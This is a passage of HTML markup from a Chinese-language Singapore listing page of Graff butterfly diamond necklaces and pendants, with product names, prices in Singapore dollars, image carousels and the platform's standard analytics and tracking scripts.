        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;14200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP746_RGP746" />
        <meta itemprop="description" content="蝴蝶幻影多重奏钻石吊坠" />
        <meta itemprop="name" content="蝴蝶幻影多重奏钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="14200.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="蝴蝶幻影多重奏钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影多重奏钻石吊坠"
            title="蝴蝶幻影多重奏钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="蝴蝶幻影多重奏钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影多重奏钻石吊坠"
            title="蝴蝶幻影多重奏钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="蝴蝶幻影多重奏钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影多重奏钻石吊坠"
            title="蝴蝶幻影多重奏钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" tabindex="0">蝴蝶幻影多重奏钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="14200.00">
                    S$14,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-bec8655707b101969cfcd3eb71">
                    
                        









    <style>
        .picture-bec8655707b101969cfcd3eb71 .b-picture__el {
            position: relative;
        }

        .picture-bec8655707b101969cfcd3eb71 .b-picture__el img {
            position: absolute;
        }

        .picture-bec8655707b101969cfcd3eb71 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-bec8655707b101969cfcd3eb71 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-bec8655707b101969cfcd3eb71 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-bec8655707b101969cfcd3eb71"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdd305622/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdd305622/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_2.jpg"
            alt="Image shows Graff Butterfly Pave diamond necklace "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look-2"
                            data-href="js-shop-the-look-2"
                            style="background-color: #666; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">探索更多</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN764_RGN764">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN764_RGN764',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN764_RGN764", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN764_RGN764">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN764_RGN764"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN764_RGN764&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;200000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN764_RGN764&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;200000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN764_RGN764" />
        <meta itemprop="description" content="缱绻蝴蝶钻石项链" />
        <meta itemprop="name" content="缱绻蝴蝶钻石项链" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="200000.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="846cfa73b904ff9473b121e8dc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGN764_RGN764"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGN764_RGN764"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" aria-label="缱绻蝴蝶钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石项链"
            title="缱绻蝴蝶钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" aria-label="缱绻蝴蝶钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5903494b/sfcc-graff-staging/R/G/N/7/6/RGN764_RGN764_GN10467_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5903494b/sfcc-graff-staging/R/G/N/7/6/RGN764_RGN764_GN10467_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5903494b/sfcc-graff-staging/R/G/N/7/6/RGN764_RGN764_GN10467_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5903494b/sfcc-graff-staging/R/G/N/7/6/RGN764_RGN764_GN10467_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5903494b/sfcc-graff-staging/R/G/N/7/6/RGN764_RGN764_GN10467_model_1.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石项链"
            title="缱绻蝴蝶钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" aria-label="缱绻蝴蝶钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw190e92a4/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw190e92a4/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw190e92a4/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw190e92a4/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw190e92a4/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_detail.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石项链"
            title="缱绻蝴蝶钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" tabindex="0">缱绻蝴蝶钻石项链</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="200000.00">
                    S$200,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN766_RGN766">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN766_RGN766',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN766_RGN766", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN766_RGN766">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN766_RGN766"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Double Row Necklace&quot;,&quot;id&quot;:&quot;RGN766_RGN766&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;202000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Double Row Necklace&quot;,&quot;id&quot;:&quot;RGN766_RGN766&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;202000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN766_RGN766" />
        <meta itemprop="description" content="蝴蝶幻影双排钻石项链" />
        <meta itemprop="name" content="蝴蝶幻影双排钻石项链" />
